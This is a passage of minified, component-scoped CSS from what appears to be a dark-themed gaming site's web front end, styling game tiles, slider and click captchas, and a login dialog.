goldMove-d530dd6a{0%{top:0}to{top:100%}}.font-yellow[data-v-d530dd6a]{color:#ffc378}.font-blue[data-v-d530dd6a]{color:#7cacff}.font-green[data-v-d530dd6a]{color:#45c9a5}.font-orange[data-v-d530dd6a]{color:#eb6060}.font-yellow2[data-v-d530dd6a]{color:#f5c71d}.font-vs[data-v-d530dd6a]{color:#d69c75}.mb-0[data-v-d530dd6a]{margin-bottom:0}.mt-20[data-v-d530dd6a]{margin-top:20px}.overflow[data-v-d530dd6a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-d530dd6a]{cursor:pointer}.flex-between[data-v-d530dd6a]{display:flex;justify-content:space-between}.active-btn[data-v-d530dd6a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-d530dd6a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-d530dd6a]{padding-top:5px}.cell-border>div small[data-v-d530dd6a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-d530dd6a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-d530dd6a]{color:#018fff}.font-linear[data-v-d530dd6a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-d530dd6a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-d530dd6a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-d530dd6a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-d530dd6a]:after,.anim-btn[data-v-d530dd6a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-d530dd6a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-d530dd6a]:hover:after,.anim-btn[data-v-d530dd6a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-d530dd6a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-d530dd6a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-d530dd6a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-d530dd6a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-d530dd6a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-d530dd6a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-d530dd6a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-d530dd6a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-d530dd6a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-d530dd6a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-d530dd6a .5s 1}@keyframes gelatine-d530dd6a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-d530dd6a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-d530dd6a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-d530dd6a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-d530dd6a]{font-weight:700!important}.btnYellow[data-v-d530dd6a],.btnYellow[data-v-d530dd6a]:focus,.btnYellow[data-v-d530dd6a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-d530dd6a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-d530dd6a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-d530dd6a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-d530dd6a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-d530dd6a]{font-weight:700}.flexStart[data-v-d530dd6a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-d530dd6a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-d530dd6a]{margin-bottom:24px}.sliderCaptcha[data-v-d530dd6a]{width:100%;position:relative;font-size:12px}.sliderCaptcha .img-wrap[data-v-d530dd6a]{position:relative;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:311px;height:146px}.sliderCaptcha .img-wrap.suspended[data-v-d530dd6a]{position:absolute;z-index:99;display:none;height:110px}.sliderCaptcha .img-wrap .refresh[data-v-d530dd6a]{position:absolute;z-index:99;top:5px;right:5px;background:url([data-uri]);width:19px;height:16px;background-size:100% 100%}.sliderCaptcha .img-wrap .slider[data-v-d530dd6a]{position:absolute}.sliderCaptcha .img-wrap .slider-bg[data-v-d530dd6a]{width:311px;height:146px;border-radius:8px;overflow:hidden}.sliderCaptcha .img-wrap i[data-v-d530dd6a]{display:inline-block;margin-right:5px}.sliderCaptcha .img-wrap .empty[data-v-d530dd6a]{height:10px;width:100%;position:absolute;bottom:-10px}.sliderCaptcha .img-wrap .failure[data-v-d530dd6a],.sliderCaptcha .img-wrap .success[data-v-d530dd6a]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center;flex-direction:column;flex-wrap:nowrap}.sliderCaptcha .img-wrap .failure p[data-v-d530dd6a],.sliderCaptcha .img-wrap .success p[data-v-d530dd6a]{text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:600;line-height:150%}.sliderCaptcha .img-wrap .correctIcon[data-v-d530dd6a],.sliderCaptcha .img-wrap .falseIcon[data-v-d530dd6a]{width:48px;height:48px;margin-bottom:16px}.sliderCaptcha .img-wrap .overtime[data-v-d530dd6a]{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.7);border-radius:4px;color:#fff}.sliderCaptcha .img-wrap .overtime span[data-v-d530dd6a]{color:#ff6f16}.sliderCaptcha .img-wrap .overtime i[data-v-d530dd6a]{background:url([data-uri]) no-repeat;background-size:100% 100%;width:14px;height:14px}.sliderCaptcha .slider-button-wrap[data-v-d530dd6a]{margin-top:14px;border-radius:100px;background:var(--White-W-5,hsla(0,0%,100%,.05));box-shadow:inset 0 0 3px 0 rgba(0,0,0,.15);height:38px;position:relative;color:var(--White-W-40,hsla(0,0%,100%,.4));text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:500;line-height:22px;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.sliderCaptcha .slider-button-wrap .text-animation[data-v-d530dd6a]{background:#111 -webkit-linear-gradient(left,#111,#fff) 0 0 no-repeat;background-size:50px;-webkit-text-fill-color:hsla(0,0%,100%,.3);-webkit-background-clip:text;background-clip:text;animation:slideShine-d530dd6a 2s infinite;-webkit-user-select:none;-moz-user-select:none;user-select:none}@keyframes slideShine-d530dd6a{0%{background-position:0 0}to{background-position:100% 100%}}.sliderCaptcha .slider-button-wrap .sliderButton[data-v-d530dd6a]{width:48px;height:48px;position:absolute;top:-4px;left:0;z-index:100;background:url(../../../cdn/tus5r4v1F/img/Button@3x.b34940bf.png) no-repeat;background-size:100% 100%;cursor:move}.font-family-dinbold[data-v-8d863d4c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-8d863d4c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-8d863d4c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-8d863d4c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-8d863d4c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-8d863d4c{0%{top:0}to{top:100%}}.font-yellow[data-v-8d863d4c]{color:#ffc378}.font-blue[data-v-8d863d4c]{color:#7cacff}.font-green[data-v-8d863d4c]{color:#45c9a5}.font-orange[data-v-8d863d4c]{color:#eb6060}.font-yellow2[data-v-8d863d4c]{color:#f5c71d}.font-vs[data-v-8d863d4c]{color:#d69c75}.mb-0[data-v-8d863d4c]{margin-bottom:0}.mt-20[data-v-8d863d4c]{margin-top:20px}.overflow[data-v-8d863d4c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-8d863d4c]{cursor:pointer}.flex-between[data-v-8d863d4c]{display:flex;justify-content:space-between}.active-btn[data-v-8d863d4c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-8d863d4c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-8d863d4c]{padding-top:5px}.cell-border>div small[data-v-8d863d4c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-8d863d4c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-8d863d4c]{color:#018fff}.font-linear[data-v-8d863d4c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-8d863d4c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-8d863d4c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-8d863d4c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-8d863d4c]:after,.anim-btn[data-v-8d863d4c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-8d863d4c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-8d863d4c]:hover:after,.anim-btn[data-v-8d863d4c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-8d863d4c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-8d863d4c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-8d863d4c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-8d863d4c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-8d863d4c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-8d863d4c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-8d863d4c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-8d863d4c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-8d863d4c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-8d863d4c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-8d863d4c .5s 1}@keyframes gelatine-8d863d4c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-8d863d4c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-8d863d4c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-8d863d4c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-8d863d4c]{font-weight:700!important}.btnYellow[data-v-8d863d4c],.btnYellow[data-v-8d863d4c]:focus,.btnYellow[data-v-8d863d4c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-8d863d4c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-8d863d4c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-8d863d4c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-8d863d4c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-8d863d4c]{font-weight:700}.flexStart[data-v-8d863d4c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-8d863d4c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-8d863d4c]{margin-bottom:24px}.tip[data-v-8d863d4c]{border-radius:19px;background:var(--White-W-5,hsla(0,0%,100%,.05));box-shadow:inset 0 0 3px 0 rgba(0,0,0,.15);height:38px;margin-top:16px;color:var(--Main-Color-Gold,#f3b867);text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:500;line-height:22px;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.failure[data-v-8d863d4c],.success[data-v-8d863d4c]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center;flex-direction:column;flex-wrap:nowrap}.failure p[data-v-8d863d4c],.success p[data-v-8d863d4c]{text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:600;line-height:150%}.failure .correctIcon[data-v-8d863d4c],.failure .falseIcon[data-v-8d863d4c],.success .correctIcon[data-v-8d863d4c],.success .falseIcon[data-v-8d863d4c]{width:48px;height:48px;margin-bottom:16px}.captcha[data-v-8d863d4c]{width:311px;height:146px;position:relative;margin:0 auto;border-radius:8px;overflow:hidden}.captcha .position[data-v-8d863d4c]{position:absolute;background:#90ce4d;width:20px;height:20px;color:#fff;border-radius:50%;border-radius:1000px;background:#fff;box-shadow:0 0 8px 0 rgba(0,0,0,.4),0 0 10px 0 rgba(0,0,0,.5);display:flex;width:21px;flex-direction:column;justify-content:center;align-items:center;color:#000;text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:600;line-height:150%}.captcha .refresh[data-v-8d863d4c]{position:absolute;right:5px;top:5px;width:16px;height:16px;background:url([data-uri]);background-size:100% 100%}.captcha .refresh.active[data-v-8d863d4c]{animation:turn-8d863d4c 1s linear infinite}@keyframes turn-8d863d4c{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.font-family-dinbold[data-v-c8334d06]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-c8334d06]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-c8334d06]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-c8334d06]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-c8334d06]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-c8334d06{0%{top:0}to{top:100%}}.font-yellow[data-v-c8334d06]{color:#ffc378}.font-blue[data-v-c8334d06]{color:#7cacff}.font-green[data-v-c8334d06]{color:#45c9a5}.font-orange[data-v-c8334d06]{color:#eb6060}.font-yellow2[data-v-c8334d06]{color:#f5c71d}.font-vs[data-v-c8334d06]{color:#d69c75}.mb-0[data-v-c8334d06]{margin-bottom:0}.mt-20[data-v-c8334d06]{margin-top:20px}.overflow[data-v-c8334d06]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-c8334d06]{cursor:pointer}.flex-between[data-v-c8334d06]{display:flex;justify-content:space-between}.active-btn[data-v-c8334d06]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-c8334d06]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-c8334d06]{padding-top:5px}.cell-border>div small[data-v-c8334d06]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-c8334d06]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-c8334d06]{color:#018fff}.font-linear[data-v-c8334d06]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-c8334d06]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-c8334d06]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-c8334d06]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-c8334d06]:after,.anim-btn[data-v-c8334d06]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-c8334d06]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-c8334d06]:hover:after,.anim-btn[data-v-c8334d06]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-c8334d06]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-c8334d06]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-c8334d06]{border-radius:4.8px}.anim-game-warp .overlay[data-v-c8334d06]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-c8334d06]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-c8334d06]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-c8334d06]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-c8334d06]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-c8334d06]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-c8334d06]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-c8334d06 .5s 1}@keyframes gelatine-c8334d06{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-c8334d06]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-c8334d06]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-c8334d06]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-c8334d06]{font-weight:700!important}.btnYellow[data-v-c8334d06],.btnYellow[data-v-c8334d06]:focus,.btnYellow[data-v-c8334d06]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-c8334d06]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-c8334d06]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-c8334d06]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-c8334d06]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-c8334d06]{font-weight:700}.flexStart[data-v-c8334d06]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-c8334d06]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-c8334d06]{margin-bottom:24px}.auth_wrap[data-v-c8334d06] .auth_dialog{display:flex;align-items:center}.auth_wrap[data-v-c8334d06] .auth_dialog .el-dialog{margin-top:0!important;margin-bottom:0!important}.leftSide[data-v-c8334d06]{background:#1f2229}.auth_dialog{z-index:10000!important}.auth_dialog.isProxyPage{background:none!important}.auth_dialog.isProxyPage .el-dialog{background:none!important;-webkit-backdrop-filter:none!important;backdrop-filter:none!important;border:none!important;box-shadow:none!important}.auth_wrap{overflow:hidden}.auth_wrap .el-form{text-align:left}.auth_wrap .el-dialog{background:#1f2229!important}.auth_wrap .el-dialog .el-dialog__header{padding:0}.auth_wrap .el-dialog .el-dialog__header .el-dialog__close{font-size:20px;padding-top:5px}.auth_wrap .el-dialog .el-dialog__body{padding:0}.auth_wrap .el-dialog .el-dialog__body .t_container{display:flex;border-radius:16px;min-height:500px;position:relative}.auth_wrap .el-dialog .el-dialog__body .t_container .capcha{position:absolute;left:0;top:0;z-index:100;width:100%;height:100%;background:rgba(0,0,0,.5)}.auth_wrap .el-dialog .el-dialog__body .t_container .capcha.isProxyPage{background:none!important}.auth_wrap .el-dialog .el-dialog__body .t_container .capcha .inner{width:100%;height:100%;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.auth_wrap .el-dialog .el-dialog__body .t_container .capcha .inner .actionArea{border-radius:12px;background:#1f2229;box-shadow:0 0 60px 0 rgba(0,0,0,.4);width:343px;height:272px;padding:16px}.auth_wrap .el-dialog .el-dialog__body .t_container .capcha .inner .actionArea .top{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap;color:var(--White-W-80,hsla(0,0%,100%,.8));font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:600;line-height:150%;margin-bottom:12px}.auth_wrap .el-dialog .el-dialog__body .t_container .capcha .inner .actionArea .closeIcon{width:24px;height:24px;cursor:pointer}.auth_wrap .el-dialog .el-dialog__body .t_container .leftSide{border-radius:16px 0 0 16px;overflow:hidden;flex-basis:376px;width:376px;display:flex;position:relative}.auth_wrap .el-dialog .el-dialog__body .t_container .leftSide .sideBar{position:absolute;width:376px;left:0;top:0;height:100%}.auth_wrap .el-dialog .el-dialog__body .t_container .rightSide{flex-basis:400px;padding:24px}.auth_wrap .el-tabs .el-tabs__active-bar{display:none}.auth_wrap .el-tabs .el-tabs__header{width:350px;margin:auto}.auth_wrap .el-tabs .el-tabs__header .el-tabs__nav-wrap:after{height:0}.auth_wrap .el-tabs .el-tabs__header .el-tabs__nav-scroll{display:flex;justify-content:center}.auth_wrap .el-tabs .el-tabs__header .el-tabs__nav{padding-bottom:6px;display:flex}.auth_wrap .el-tabs .el-tabs__header .el-tabs__item{font-size:16px;font-weight:400;font-family:PingFangSC-Regular;color:hsla(0,0%,100%,.4);padding:0;margin:0 20px;white-space:normal;display:flex;align-items:center;justify-content:center;line-height:22px;text-align:center;max-width:150px}.auth_wrap .el-tabs .el-tabs__header .el-tabs__item.is-active{color:hsla(0,0%,100%,.9);font-weight:600}.auth_wrap .el-tabs .el-tabs__header .el-tabs__item.is-active:before{content:"";width:100%;height:2px;position:absolute;left:50%;bottom:-6px;background:#fff;transform:translateX(-50%);border-radius:30px}.font-family-dinbold[data-v-da790dfc]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-da790dfc]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-da790dfc]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-da790dfc]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-da790dfc]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-da790dfc{0%{top:0}to{top:100%}}.font-yellow[data-v-da790dfc]{color:#ffc378}.font-blue[data-v-da790dfc]{color:#7cacff}.font-green[data-v-da790dfc]{color:#45c9a5}.font-orange[data-v-da790dfc]{color:#eb6060}.font-yellow2[data-v-da790dfc]{color:#f5c71d}.font-vs[data-v-da790dfc]{color:#d69c75}.mb-0[data-v-da790dfc]{margin-bottom:0}.mt-20[data-v-da790dfc]{margin-top:20px}.overflow[data-v-da790dfc]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-da790dfc]{cursor:pointer}.flex-between[data-v-da790dfc]{display:flex;justify-content:space-between}.active-btn[data-v-da790dfc]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-da790dfc]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-da790dfc]{padding-top:5px}.cell-border>div small[data-v-da790dfc]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-da790dfc]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-da790dfc]{color:#018fff}.font-linear[data-v-da790dfc]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-da790dfc]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-da790dfc]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-da790dfc]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-da790dfc]:after,.anim-btn[data-v-da790dfc]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-da790dfc]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-da790dfc]:hover:after,.anim-btn[data-v-da790dfc]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-da790dfc]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-da790dfc]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-da790dfc]{border-radius:4.8px}.anim-game-warp .overlay[data-v-da790dfc]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-da790dfc]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-da790dfc]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-da790dfc]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-da790dfc]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom 